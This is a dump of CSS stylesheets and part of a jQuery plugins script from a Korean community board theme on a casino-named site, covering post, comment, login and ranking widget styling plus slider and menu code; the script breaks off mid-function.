  line-height: 0;
  overflow: hidden;
}
#bo_v_img {
  width: 100%;
  overflow: hidden;
  zoom: 1;
}
#bo_v_img:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#bo_v_img a.view_image {
  display: block;
}
#bo_v_img img {
  margin-bottom: 20px;
  max-width: 100%;
  height: auto;
}
#bo_v_con {
  margin: 10px 0 30px;
  width: 100%;
  line-height: 1.7em;
  min-height: 200px;
  word-break: break-all;
  overflow: hidden;
}
#bo_v_con a {
  color: #000;
  text-decoration: underline;
}
#bo_v_con img {
  max-width: 100%;
  height: auto;
  margin: auto;
}
#bo_v_act {
  margin-bottom: 30px;
  text-align: center;
}
#bo_v_act .bo_v_act_gng {
  position: relative;
}
#bo_v_act a {
  margin-right: 5px;
  vertical-align: middle;
  color: #4a5158;
}
#bo_v_act a:hover {
  background-color: #fff;
  color: #ff484f;
  border-color: #ff484f;
}
#bo_v_act i {
  font-size: 1.4em;
  margin-right: 5px;
}
#bo_v_act_good,
#bo_v_act_nogood {
  display: none;
  position: absolute;
  top: 30px;
  left: 0;
  z-index: 9999;
  padding: 10px 0;
  width: 165px;
  background: #ff3061;
  color: #fff;
  text-align: center;
}
#bo_v_act .bo_v_good {
  display: inline-block;
  border: 1px solid #dedede;
  width: 70px;
  line-height: 46px;
  border-radius: 30px;
}
#bo_v_act .bo_v_good.active {
  background-color: #fff;
  color: #ff484f;
  border-color: #ff484f;
}
#bo_v_act .bo_v_nogood {
  display: inline-block;
  border: 1px solid #dedede;
  width: 70px;
  line-height: 46px;
  border-radius: 30px;
}
#bo_v_sns {
  padding: 0;
  list-style: none;
  zoom: 1;
  float: left;
  display: inline-block;
}
#bo_v_sns:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#bo_v_sns li {
  float: left;
  width: 135px;
  margin-right: 5px;
  text-align: left;
}
#bo_v_sns li a {
  height: 35px;
  line-height: 35px;
  text-align: center;
  border-radius: 5px;
  color: #fff;
  font-size: 0.95em;
}
#bo_v_sns li img {
  vertical-align: middle;
  margin-right: 5px;
}
#bo_v_sns li .sns_f {
  display: block;
  background: #3b5997;
}
#bo_v_sns li .sns_t {
  display: block;
  background: #09aeee;
}
#bo_v_sns li .sns_g {
  display: block;
  background: #ea4026;
}
#bo_v_sns li .sns_k {
  display: block;
  background: #fbe300;
}
#bo_v_share {
  position: relative;
  padding: 20px 0;
  text-align: right;
}
#bo_v_share:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#bo_v_share .btn {
  padding: 0 10px;
  color: #555;
  font-weight: normal;
  font-size: 1em;
  width: 80px;
  line-height: 35px;
  height: 35px;
  border-color: #d5d5d5;
  border-radius: 5px;
}
#bo_v_share .btn:hover {
  background: #fff;
}
#bo_v_share .btn i {
  margin-right: 5px;
  color: #4b5259;
  vertical-align: middle;
}

/* 게시판 댓글 공통 */
.cmt_btn {
  width: 100%;
  text-align: left;
  border: 0;
  border-bottom: 1px solid #f0f0f0;
  background: #fff;
  font-weight: bold;
  margin: 30px 0 0px;
  padding: 0 0 15px;
}
.cmt_btn span.total {
  position: relative;
  display: inline-block;
  margin-right: 5px;
  font-size: 1em;
  color: #3a8afd;
}
.cmt_btn span.cmt_more {
  float: right;
  display: inline-block;
  width: 15px;
  height: 10px;
  background: url(./img/btn_cmt.png) no-repeat right 2px;
  margin-top: 5px;
}
.cmt_btn_op span.cmt_more {
  background-position: right -8px;
}
.cmt_btn b {
  font-size: 1.2em;
  color: #000;
}
.cmt_btn span.total:after {
  position: absolute;
  bottom: -17px;
  left: 0;
  display: inline-block;
  background: #3a8afd;
  content: "";
  width: 100%;
  height: 2px;
}
#bo_vc {
}
#bo_vc h2 {
  position: absolute;
  font-size: 0;
  line-height: 0;
  overflow: hidden;
}
#bo_vc article {
  margin: 20px 0;
  position: relative;
  border-bottom: 1px solid #f0f0f0;
}
#bo_vc article:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#bo_vc article .profile_img img {
  border-radius: 50%;
}
#bo_vc article .pf_img {
  float: left;
  margin-right: 10px;
}
#bo_vc article .pf_img img {
  border-radius: 50%;
  width: 50px;
  height: 50px;
}
#bo_vc article .cm_wrap {
  float: left;
  max-width: 870px;
  width: 90%;
}
#bo_vc header {
  position: relative;
  width: 100%;
}
#bo_vc header:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#bo_vc header .profile_img {
  display: none;
}
#bo_vc header .icon_reply {
  position: absolute;
  top: 15px;
  left: -20px;
}
#bo_vc .member,
#bo_vc .guest,
#bo_vc .sv_member,
#bo_vc .sv_guest {
  font-weight: bold;
}
.bo_vc_hdinfo {
  color: #777;
}
#bo_vc h1 {
  position: absolute;
  font-size: 0;
  line-height: 0;
  overflow: hidden;
}
#bo_vc .cmt_contents {
  line-height: 1.8em;
  padding: 0 0 20px;
}
#bo_vc p a {
  text-decoration: underline;
}
#bo_vc p a.s_cmt {
  text-decoration: underline;
  color: #ed6479;
}
#bo_vc_empty {
  margin: 0;
  padding: 80px 0 !important;
  color: #777;
  text-align: center;
}
#bo_vc #bo_vc_winfo {
  float: left;
}
#bo_vc .bo_vl_opt {
  position: absolute;
  top: 0;
  right: 0;
}
#bo_vc .bo_vl_opt button {
  display: inline-block;
  height: 28px;
  line-height: 22px;
  border: 1px solid #d5d9dd;
  color: #3a8afd;
  border-radius: 2px;
  padding: 2px 5px;
  border-radius: 4px;
  font-weight: normal;
}

.bo_vc_act {
  display: none;
  position: absolute;
  right: 0;
  top: 40px;
  width: 58px;
  text-align: right;
  border: 1px solid #b8bfc4;
  margin: 0;
  list-style: none;
  background: #fff;
  zoom: 1;
  z-index: 9999;
}
.bo_vc_act:before {
  content: "";
  position: absolute;
  top: -8px;
  right: 5px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 6px 8px 6px;
  border-color: transparent transparent #b8bfc4 transparent;
}
.bo_vc_act:after {
  content: "";
  position: absolute;
  top: -6px;
  right: 5px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 6px 8px 6px;
  border-color: transparent transparent #fff transparent;
}
.bo_vc_act li {
  border-bottom: 1px solid #f0f0f0;
}
.bo_vc_act li:last-child {
  border-bottom: 0;
}
.bo_vc_act li a {
  display: inline-block;
  padding: 10px 15px;
}
.bo_vc_act li a:hover {
  color: #3a8afd;
}
.bo_vc_w {
  position: relative;
  margin: 10px 0;
  display: block;
}
.bo_vc_w:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
.bo_vc_w h2 {
  position: absolute;
  font-size: 0;
  line-height: 0;
  overflow: hidden;
}
.bo_vc_w #char_cnt {
  display: block;
  margin: 0 0 5px;
}
.bo_vc_w textarea {
  border: 1px solid #ccc;
  background: #fff;
  color: #000;
  vertical-align: middle;
  border-radius: 3px;
  padding: 5px;
  width: 100%;
  height: 120px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}
#wr_secret {
}
.bo_vc_w_info {
  margin: 10px 0;
  float: left;
}
.bo_vc_w_info:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
.bo_vc_w_info .frm_input {
  float: left;
  margin-right: 5px;
}
.bo_vc_w_info #captcha {
  padding-top: 10px;
  display: block;
  clear: both;
}
.bo_vc_w .btn_confirm {
  clear: both;
  margin-top: 10px;
}
.bo_vc_w .btn_confirm label {
  display: inline-block;
  margin-right: 10px;
  border-radius: 3px;
  font-size: 1.5em;
  text-align: center;
}
.bo_vc_w .btn_submit {
  height: 45px;
  padding: 0 20px;
  border-radius: 3px;
  font-weight: bold;
  font-size: 1.083em;
}
.bo_vc_w .btn_confirm .secret_cm label {
  font-size: 1em !important;
}
.bo_vc_w_wr:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
.secret_cm {
  display: inline-block;
  float: left;
}
#bo_vc_send_sns {
  display: inline-block;
  float: left;
}
#bo_vc_sns {
  display: inline-block;
  margin: 0;
  padding: 0;
  list-style: none;
  zoom: 1;
}
#bo_vc_sns:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#bo_vc_sns li {
  float: left;
  margin: 0 5px 0 0;
}
#bo_vc_sns .sns_li_f {
  border-radius: 3px;
  background: #3a589b;
  height: 40px;
  line-height: 40px;
  padding: 0 0 0 10px;
}
#bo_vc_sns .sns_li_t {
  border-radius: 3px;
  background: #00aced;
  height: 40px;
  line-height: 40px;
  padding: 0 0 0 10px;
}
#bo_vc_sns .sns_li_off {
  background: #bbb;
}
#bo_vc_sns a {
  display: inline-block;
  padding: 0 15px 0 5px;
}
#bo_vc_sns input {
  margin: 0 5px 0 0;
}

/*글쓰기 공통*/
#bo_w .bo_v_option li {
  display: inline-block;
  float: left;
  text-align: left;
  margin: 0 5px 0 0;
}
#bo_w .bo_v_option li label {
  vertical-align: baseline;
}
#bo_w .bo_v_option .chk_box input[type="checkbox"] + label span {
  margin-left: 0;
  margin-right: 5px;
}
#bo_w .write_div {
  margin: 10px 0;
  position: relative;
}
#bo_w .write_div:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#bo_w .bo_w_info:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#bo_w .bo_w_info .frm_input {
  float: left;
  margin-bottom: 1%;
}
#bo_w #wr_password,
#bo_w #wr_homepage {
  margin-left: 1%;
}
#bo_w .wr_content.smarteditor2 iframe {
  background: #fff;
}
#bo_w .bo_w_tit {
  position: relative;
}
#bo_w .bo_w_tit .frm_input {
  padding-right: 120px;
}
#bo_w .bo_w_tit #btn_autosave {
  position: absolute;
  top: 5px;
  right: 5px;
  line-height: 30px;
  height: 30px;
}
#bo_w .bo_w_link label {
  position: absolute;
  top: 1px;
  left: 1px;
  border-radius: 3px 0 0 3px;
  height: 38px;
  line-height: 38px;
  width: 40px;
  font-size: 1.2em;
  text-align: center;
  color: #b2b2b2;
}
#bo_w .bo_w_link .frm_input {
  padding-left: 50px;
}
#bo_w .bo_w_flie .lb_icon {
  position: absolute;
  top: 0px;
  left: 0px;
  border-radius: 3px 0 0 3px;
  height: 38px;
  line-height: 38px;
  width: 40px;
  font-size: 1.2em;
  text-align: center;
  color: #b2b2b2;
}
#bo_w .bo_w_flie .frm_file {
  padding-left: 50px;
  margin-top: 3px;
}
#bo_w .bo_w_flie .file_wr {
  position: relative;
  border: 1px solid #ccc;
  background: #fff;
  color: #000;
  vertical-align: middle;
  border-radius: 3px;
  padding: 5px;
  height: 40px;
  margin: 0;
}
#bo_w .bo_w_flie .frm_input {
  margin: 10px 0 0;
}
#bo_w .bo_w_flie .file_del {
  position: absolute;
  top: 10px;
  right: 10px;
  font-size: 0.92em;
  color: #7d7d7d;
}
#bo_w .bo_w_select select {
  border: 1px solid #d0d3db;
  width: 100%;
  height: 40px;
  border-radius: 3px;
}
#bo_w .btn_submit {
  padding: 0 20px;
  font-size: 1.167em;
}
#bo_w .btn_cancel {
  border-radius: 3px;
  font-size: 1.167em;
}

.tbl_wrap table {
  border-top: 0;
}
.tbl_head01 td {
  height: 50px;
}
.tbl_head01 thead th {
  border-bottom: 1px solid #ccc;
}
.pg_current {
  background-color: #c23e30;
  border: 1px solid #c23e30;
}
.pg_wrap {
  margin-top: 20px;
  text-align: center;
  display: block;
  float: none;
}
.btn_submit {
  background-color: #434a54;
}
.btn_submit:hover {
  background-color: #333;
}
button.btn_frmline {
  background-color: #ccc;
  color: #333;
}


--- FILE ---
content_type: text/css
request_url: https://casinostori.com/theme/story/skin/outlogin/basic/style.css?ver=20260121145953
body_size: 1192
content:
@charset "utf-8";

/* 아웃로그인 스킨 */
.ol {position:relative; margin-right:45px; margin-bottom:15px;}
.ol h2 {width:117px;float:left;padding:15px 0;text-align:center}
/* .ol .join {width:116px;float:left;padding:15px 0;text-align:center;background:#f7f7f7;color:#6e6e6e} */
.ol #ol_be_cate{display:none;}
.ol #ol_be_cate:after {display:block;visibility:hidden;clear:both;content:""}
.ol form{}
.ol a.btn_admin {display:inline-block; padding-right:5px; height:25px;text-decoration:none;line-height:25px;vertical-align:middle} /* 관리자 */
.ol a.btn_admin:focus, .ol a.btn_admin:hover {text-decoration:none}
.ol .login-sns{padding-bottom:0px}

#ol_before{}
#ol_before:after{display:block;visibility:hidden;clear:both;content:""}
#ol_before .ol_wr{position:relative; width:70%; float:left; margin-bottom:5px;}
#ol_before .ol_wr.btn_subm{position:relative; width:30%; float:right; padding-left:8px; margin-bottom:5px;}
#ol_id {display:block; width:100%; height:35px; border:1px solid #ddd; border-bottom:1px solid #eee; padding:0 10px;  border-radius:3px 3px 0 0;}
#ol_pw {display:block; width:100%; height:35px; border:1px solid #ddd; border-top:0; padding:0 10px; margin-bottom:5px; border-radius:0 0 3px 3px;}
#ol_submit{width:100%; height:70px; border:1px solid #ddd; background-color:#f5f5f5; color:#333; font-weight:800; font-size:13px; border-radius:3px}
#ol_submit:hover{border:1px solid #c23e30; background-color:#c23e30; color:#fff;} /*기본 컬러셋*/
#ol_svc{float:right; margin-top:5px; line-height:20px}
#ol_svc a{display:inline-block; margin-left:8px; font-size:13px; color:#666; border-radius:2px;}
#ol_svc a:hover{color:#000;}
#ol_svc i{vertical-align:top; margin-top:3px; font-size:13px;}
#ol_svc a:nth-child(2) i{font-size:15px;}
#ol_auto {float:left;line-height:20px;margin-top:5px}
#ol_auto label {color:#555;vertical-align:baseline}
#ol_auto input {width:13px;height:13px} 
.ol_auto_wr{clear:both;}
.ol_auto_wr:after {display:block;visibility:hidden;clear:both;content:""}
.ol_auto_wr .ol_snslogin{position:absolute; left:0; bottom:10px; color:#666;}
.ol_auto_wr .ol_snslogin i{font-size:16px; color:#ccc; vertical-align:top;}
#sns_login {margin-top:0 !important;border-top:0 !important}
#sns_login h3 {position:absolute;font-size:0;line-height:0;overflow:hidden}

#ol_after{border:1px solid #e0e0e0; border-radius:4px;}
#ol_after_hd {position:relative;padding:10px;padding-left:80px;height:80px}
#ol_after_hd strong {display:block;margin:5px 0 10px}
#ol_after_hd .profile_img {position:absolute;top:15px;left:15px;display:inline-block}
#ol_after_hd .profile_img img {border:1px solid #bbb;border-radius:50%;width:50px;height:50px}
#ol_after_hd .profile_img a {text-align:center;font-size:17px;width:30px;line-height:30px;color:#777}
#ol_after_info{display:inline-block;height:28px;line-height:22px;border:1px solid #d5d9dd;color:#3a8afd;border-radius:2px;padding:2px 5px; border-radius:4px;}
#ol_after h2 {margin:0;padding:0;width:1px;height:1px;font-size:0;line-height:0;overflow:hidden}
#ol_after_hd .btn_admin {float:right; border-radius:3px;height:28px;line-height:28px;vertical-align:baseline}
#ol_after_hd .btn_b04 {line-height:23px;padding:0 5px}
#ol_after_private {zoom:1}
#ol_after_private:after {display:block;visibility:hidden;clear:both;content:""}
#ol_after_private li {text-align:left;position:relative;text-align:left}
#ol_after_private li:first-child a {border-left:0}
#ol_after_private li:nth-child(2){border-right:1px solid #eee;}
#ol_after_private li+li{float:left; width:50%; border-top:1px solid #eee;}
#ol_after_private a {display:block;color:#465168;line-height:18px;padding:10px 10px 10px 20px}
#ol_after_private a strong {display:inline-block;float:right;max-width:87px;overflow:hidden;white-space:nowrap;text-overflow:clip;padding:0 5px;border-radius:15px;font-size:0.92em}
#ol_after_private a:hover strong {background:#4b8bff}
#ol_after_private li a:hover{background-color:#f7f7f7;}
#ol_after_private li a:hover:after{}
#ol_after_private li i {width:25px; color:#999; margin-right:5px}
#ol_after_private li:hover i{color:#c23e30;}
#ol_after_private .win_point:hover strong{background-color:#c23e30; color:#fff;}
#ol_after_private .win_memo:hover strong{background-color:#c23e30; color:#fff;}
#ol_after_private .win_scrap:hover strong{background-color:#c23e30; color:#fff;}

#ol_after_logout {text-align:center;font-weight:bold;display:block;padding:15px 0; color:#333; border-top:1px solid #dde7e9}
#ol_after_logout:hover {color:#c23e30; background-color:#eee;}
#ol_after_memo {margin-right:1px}
#ol_after_pt {margin-right:1px}

.selec_chk {position:absolute;top:0;left:0;width:0;height:0;opacity:0;outline:0;z-index:-1;overflow:hidden}
.chk_box {position:relative}
.chk_box input[type="checkbox"] + label {padding-left:20px;color:#676e70}
.chk_box input[type="checkbox"] + label:hover{color:#2172f8}
.chk_box input[type="checkbox"] + label span {position:absolute;top:2px;left:0;width:15px;height:15px;display:block;margin:0;background:#fff;border:1px solid #d0d4df;border-radius:3px}
.chk_box input[type="checkbox"]:checked + label {color:#000}
.chk_box input[type="checkbox"]:checked + label span {background:url(./img/chk.png) no-repeat 50% 50% #3a8afd;border-color:#1471f6;border-radius:3px}

#sns_login .sns-google{border:1px solid #eee; overflow:hidden;}
#sns_login .sns-google .ico{left:0 !important; top:-2px !important;}

.member_level {background:#c23e30; color:white; padding:2px 4px; border-radius:3px}

--- FILE ---
content_type: text/css
request_url: https://casinostori.com/theme/story/skin/themecommon.css?ver=20260121145953
body_size: 564
content:
@charset "utf-8";

.story_common_wgBox{position:relative; overflow:hidden;}

/* 탭 */
.tab_nav{position:relative; margin-bottom:8px; overflow:hidden;}
.tab_nav ul{list-style:none; margin:0; padding:0;}
.tab_nav li{
	float:left; width:25%; height:36px !important; line-height:36px !important; background-color:#f5f5f5; cursor:pointer; z-index:10;
	border-left:1px solid #e0e0e0; border-top:1px solid #e0e0e0; border-bottom:1px solid #e0e0e0;
	text-align:center; font-size:14px; font-weight:800; color:#666; font-weight:normal;
	transition:all .4s;
		-webkit-transition:all .4s;
		-moz-transition:all .4s;
		-ms-transition:all .4s;
}
.tab_nav li:first-child{border-radius:4px 0 0 0;}
.tab_nav li:last-child{border-radius:0 4px 0 0; border-right:1px solid #e0e0e0;}
.tab_nav li.flex-active{border-top:1px solid #c23e30; border-bottom:0; color:#333; font-weight:800; background-color:#fff; cursor:pointer;}
.tab_container{position:relative; float:left;}

/* h2 타입1 (박스형) */
.story_common_h2{
	position:relative; margin-bottom:8px; height:36px; line-height:36px; padding-left:10px; border:1px solid #eee; background-color:#f5f5f5; font-size:18px; font-weight:800; color:#333;
	border-radius:6px;
		-moz-border-radius:6px;
		-webkit-border-radius:6px;
}
.story_common_h2.gall{margin-bottom:12px !important;}
.story_common_h2.webz{margin-bottom:12px !important;}
.story_common_h2 > i.tit_icon{
	position:absolute; top:9px; left:-2px; width:5px; height:15px; background-color:#c23e30;
	border-radius:3px;
		-moz-border-radius:3px;
		-webkit-border-radius:3px;
}
.story_common_wgBox a.moreLink{position:absolute; display:block; top:4px; right:0; padding:2px 8px; line-height:22px; font-size:12px; color:#777;}
.story_common_wgBox a.moreLink i{vertical-align:top; margin-top:2px; font-size:20px; color:#999;}
.story_common_wgBox a.moreLink:hover, .story_common_wgBox a.moreLink:hover i{color:#000;}

/* h2 타입2 (오픈형) */
.story_common_h2.type2{padding-left:12px; border:0; background-color:transparent;}
.story_common_h2.type2 > i.tit_icon{left:-1px;}
.story_common_h2.type2 a.moreLink{border:1px solid #e0e0e0; border-radius:15px;}
.story_common_h2.type2 a.moreLink:hover{border:1px solid #999;}

/* h2 (SIDE 전용) */
.story_common_h2.side{margin-bottom:15px !important; padding-left:10px; border:1px solid #eee; height:34px !important; line-height:34px !important; background-color:#f5f5f5; font-size:15px !important; border-radius:4px;}
.story_common_h2.side a.moreLink{border:0; top:2px; right:-2px;}

--- FILE ---
content_type: text/css
request_url: https://casinostori.com/theme/story/skin/ranking/pointrank.css?ver=20260121145953
body_size: 189
content:
@charset "utf-8";

/*포인트랭킹*/
.story_common_pointDiv{position:relative; margin-top:-6px;}
.story_common_pointTable{width:100%; border-spacing:0;}
.story_common_pointTable tr.listGroup:first-child{font-weight:700;}
.story_common_pointTable tr.listGroup:first-child td{color:#333;}
.story_common_pointTable tr.listGroup:hover{background-color:#f9f9f9;}
.story_common_pointTable tr.listGroup:hover td{color:#000; font-weight:700;}
.story_common_pointTable th, .story_common_pointTable td{line-height:28px; color:#5c5c5c; white-space:nowrap;}
.story_common_pointTable thead{}
.story_common_pointTable th.title{}
.story_common_pointTable th.nick{}
.story_common_pointTable th.point{}
.story_common_pointTable th.TextRight, .story_common_pointTable td.TextRight{text-align:right;}
.story_common_pointTable tr.empty_tr td{height:200px; line-height:200px; background-color:#f0f0f0; text-align:center; border-radius:8px;} /*게시물 없음*/
/*1,2,3등 컬러*/
.story_common_pointTable tr.listGroup td:first-child{width:35px;}
.story_common_pointTable tr.listGroup .de_num{display:inline-block; width:20px; font-size:13px; color:#666; font-weight:900; line-height:20px; text-align:center; background-color:#e0e0e0; border-radius:4px;}
.story_common_pointTable tr.listGroup .de_num.num01{color:#fff; background-color:#c23e30;} /*기본 컬러셋*/
.story_common_pointTable tr.listGroup .de_num.num02, .story_common_pointTable tr.listGroup .de_num.num03{color:#fff; background-color:#999;}
.story_common_pointTable tr.listGroup i{font-size:15px; color:#999; vertical-align:top; margin-top:7px; margin-left:2px;}
.story_common_pointTable tr.listGroup i.xi-crown{font-size:17px; color:#ff9900; margin-top:5px;}

--- FILE ---
content_type: text/css
request_url: https://casinostori.com/theme/story/skin/latest/custom_side_basic_board/style.css?ver=20260121145953
body_size: 236
content:
@charset "utf-8";

/*리스트형*/
.story_common_listDiv {
  position: relative;
} /*리스트 div*/
.story_common_listTable {
  width: 100%;
  font-size: 13px;
  border: 0;
  border-spacing: 0;
}

.story_common_listTable td {
  border: 0;
  font-size: 13px;
  line-height: 28px;
  white-space: nowrap;
  vertical-align: top;
}
.story_common_listTable td.side {
  line-height: 25px;
  padding-left: 5px;
}
.story_common_listTable td.subject {
  width: 100%;
  white-space: normal;
} /*제목*/
.story_common_listTable td.subject a {
  color: #5c5c5c;
}
.story_common_listTable td.subject a:hover {
  text-decoration: underline;
}
.story_common_listTable td.subject i {
  font-size: 15px;
  vertical-align: top;
  margin-top: 5px;
}
.story_common_listTable td.subject .hot_icon i {
  color: #c23e30;
}
.story_common_listTable td.subject .new_icon i {
  color: #c23e30;
}
.story_common_listTable td.subject .replyNum {
  color: #ff4948;
  font-size: 12px;
} /*댓글*/
.story_common_listTable tr:first-child td.subject a.title {
  color: #333;
  font-weight: 700;
} /*제목 첫줄*/
.story_common_listTable td.nick {
  color: #6d6d6d;
}
.story_common_listTable td.date {
  padding-left: 8px;
  color: #6d6d6d;
} /*날짜*/
.story_common_listTable tr.empty_tr td {
  height: 200px;
  line-height: 200px;
  background-color: #f0f0f0;
  text-align: center;
  border-radius: 8px;
} /*게시물 없음*/

.story_common_listTable_half {
  width: 49%;
  font-size: 13px;
  border: 0;
  border-spacing: 0;
}
.story_common_listTable_half td {
  border: 0;
  font-size: 13px;
  line-height: 28px;
  white-space: nowrap;
  vertical-align: top;
}
.story_common_listTable_half td.side {
  line-height: 25px;
  padding-left: 5px;
}
.story_common_listTable_half td.subject {
  width: 100%;
  white-space: normal;
} /*제목*/
.story_common_listTable_half td.subject a {
  color: #5c5c5c;
}
.story_common_listTable_half td.subject a:hover {
  text-decoration: underline;
}
.story_common_listTable_half td.subject i {
  font-size: 15px;
  vertical-align: top;
  margin-top: 5px;
}
.story_common_listTable_half td.subject .hot_icon i {
  color: #c23e30;
}
.story_common_listTable_half td.subject .new_icon i {
  color: #c23e30;
}
.story_common_listTable_half td.subject .replyNum {
  color: #ff4948;
  font-size: 12px;
} /*댓글*/
.story_common_listTable_half tr:first-child td.subject a.title {
  color: #333;
  font-weight: 700;
} /*제목 첫줄*/
.story_common_listTable_half td.nick {
  color: #6d6d6d;
}
.story_common_listTable_half td.date {
  padding-left: 8px;
  color: #6d6d6d;
} /*날짜*/
.story_common_listTable_half tr.empty_tr td {
  height: 200px;
  line-height: 200px;
  background-color: #f0f0f0;
  text-align: center;
  border-radius: 8px;
} /*게시물 없음*/


--- FILE ---
content_type: text/css
request_url: https://casinostori.com/theme/story/skin/visit/basic/style.css?ver=20260121145953
body_size: 19
content:
@charset "utf-8";

#visit{position:relative; margin-bottom:15px; border:1px solid #e0e0e0; border-radius:4px; overflow:hidden;}
#visit .btn_admin{position:absolute; top:0; right:0; padding:0 10px; height:34px; line-height:40px; text-align:center;}
#visit .btn_admin i{font-size:16px; color:#777;}
#visit .title{height:34px; line-height:34px; background-color:#f5f5f5; border-bottom:1px solid #e8e8e8; padding-left:10px; font-size:15px; font-weight:800; color:#333;}
#visit dl{padding:15px;}
#visit dl:after{display:block; visibility:hidden; clear:both; content:""}
#visit dt, #visit dd{float:left; width:50%; height:25px; line-height:25px;}
#visit dt{color:#333;}
#visit dt i{margin-right:8px; vertical-align:middle; font-size:15px; }
#visit dd{padding:0 5px; text-align:right;}
#visit dd strong{color:#666;}
#visit dt:nth-of-type(4), #visit dd:nth-of-type(4){margin:10px 0; padding-top:10px; border-top:1px solid #eee;}
#visit dt:nth-of-type(4), #visit dd:nth-of-type(4) strong{font-weight:800;}


--- FILE ---
content_type: application/javascript
request_url: https://casinostori.com/theme/story/js/plugins.js?ver=20260121
body_size: 11925
content:
jQuery(function ($) {
  $(document).ready(function () {
    //메인배너
    $(".mainban").flexslider({
      animation: "slide",
      animationLoop: true,
      randomize: false, //랜덤사용시 true
      slideshowSpeed: 5000,
      pauseOnHover: false,
      pauseOnAction: false,
      pausePlay: false,
      fadeFirstSlide: false,
      touch: true,
      keyboard: false,
      controlNav: false,
      start: function (slider) {
        $(".loading_mb").css("display", "none");
        $(".mainban").css("display", "block");
        slider.resize();
      },
    });

    //SIDE배너
    $(".sideban").flexslider({
      animation: "slide",
      animationLoop: true,
      randomize: false, //랜덤사용시 true
      slideshowSpeed: 6000,
      pauseOnHover: false,
      pauseOnAction: false,
      pausePlay: false,
      fadeFirstSlide: false,
      touch: true,
      keyboard: false,
      controlNav: false,
      start: function (slider) {
        $(".loading_sb").css("display", "none");
        $(".sideban").css("display", "block");
        slider.resize();
      },
    });

    /*
		//TOP배너
		$('.topban').flexslider({
			animation:"slide",
			animationLoop:true,
			randomize:false, //랜덤사용시 true
			slideshowSpeed:6500,
			pauseOnHover:false,
			pauseOnAction:false,
			pausePlay:false,
			fadeFirstSlide:false,
			touch:true,
			keyboard:false,
			controlNav:false,
			start:function(slider){
				$('.loading_tb').css("display","none");
				$('.topban').css("display","block");
				slider.resize();
				}
		});
		*/

    //상하이동
    $(".story_movetop>.story_mt.top").click(function () {
      // scroll top
      $("body,html").animate(
        {
          scrollTop: 0,
        },
        500
      );
      return false;
    });
    $(".story_movetop>.story_mt.bottom").click(function () {
      // scroll bottom
      $("body,html").animate(
        {
          scrollTop: document.body.scrollHeight,
        },
        500
      );
      return false;
    });

    //베스트스킨 롤링
    $(function () {
      $(".dv_rolling").vTicker({
        // speed: 300, // 스크롤 속도(default: 700)
        // showItems: 5, // 한번에 보일 리스트수(default: 2)
        pause: 2000, // 스크롤 사이의 대기시간(default: 4000)
        animation: "fade", // 스크롤 애니메이션
        mousePause: true, // 마우스 over 일때 멈출 설정
        height: 188, // 스크롤 컨테이너 높이(default: 0)
        direction: "up", // 아이템이 움직이는 방향, up/down (default: up)
      });
    });

    //세팅
    $(
      ".story_set_box ul.panel li:not(" +
        $(".story_set_box ul.tab li a.selected").attr("href") +
        ")"
    ).hide();
    $(".story_set_box ul.tab li a").click(function () {
      $(".story_set_box ul.tab li a").removeClass("selected");
      $(this).addClass("selected");
      $(".story_set_box ul.panel li").hide();
      $($(this).attr("href")).show();
      return false;
    });
    $(".story_set_box_close").click(function () {
      $(".story_set_list").css("display", "none");
    });

    /*
		$(".main_ban3case ul.mainban_panel li:not("+$(".main_ban3case ul.mainban_tab li a.selected").attr("href")+")").hide()
		$(".main_ban3case ul.mainban_tab li a").click(function(){
			$(".main_ban3case ul.mainban_tab li a").removeClass("selected");
			$(this).addClass("selected");
			$(".main_ban3case ul.mainban_panel li").hide();
			$($(this).attr("href")).show();
			return false;
		});
		*/
    //메인프로모션 탭
    //탭 활성선택
    $(".tab_content").hide(); //Hide all content
    //기본js
    $(".main_ban3case ul.mainban_tab li").click(function () {
      $(".main_ban3case ul.mainban_tab li").removeClass("active"); //Remove any "active" class
      $(this).addClass("active"); //Add "active" class to selected tab
      $(".tab_content").hide(); //Hide all tab content
      var activeTab = $(this).find("i").attr("id"); //Find the rel attribute value to identify the active tab + content
      $(activeTab).fadeIn(); //Fade in the active content
      return false;
    });

    //모바일 메뉴
    $(".story_menu_MobileBtn").click(function () {
      $(".story_mobileM_G_bg").on("touchmove", false);
      $(
        ".story_mobileM_G_bg, .story_mobileM_G, .story_mobileM_G_close"
      ).fadeToggle();
      $("html, body").css("overflow", "hidden").css("height", "100%");
      $(".story_movetop").css("display", "none");
    });
    $(".story_mobileM_G_bg, .story_mobileM_G_close").click(function () {
      $(
        ".story_mobileM_G_bg, .story_mobileM_G, .story_mobileM_G_close"
      ).fadeToggle("fast");
      $("html, body").css("overflow", "auto").css("height", "100%");
      $(".story_movetop").css("display", "block");
    });

    //모바일메뉴 구동JS
    $(function () {
      var go_leftM = $(
        ".story_mobileM_menu>.mbM_sleft_d_01_m, .story_mobileM_menu>.mbM_sleft_d_01_m>.mbM_sleft_d_02_m"
      );
      go_leftM
        .find("li > i")
        .click(function () {
          var t = $(this);
          t.siblings("ul:not(:animated)").slideToggle(200);
          t.siblings().find(">i").siblings("ul").slideUp(200);
        })
        .mouseleave(function () {});
    });

    //메인메뉴(top)
    $(".allmenu_btn").click(function () {
      $(".allmenu_list").fadeToggle();
      $(".story_dark").css("display", "none");
    });
    $(".allmenu_close").click(function () {
      $(".allmenu_list").fadeToggle();
      $(".story_dark").css("display", "block");
    });

    //설정 tip
    $(".story_set_box .tip.best").click(function () {
      $(".story_set_box .tip.best .tip_show").toggle();
    });

    //설정 tip
    $(".story_set_box .tip.latest.num2").click(function () {
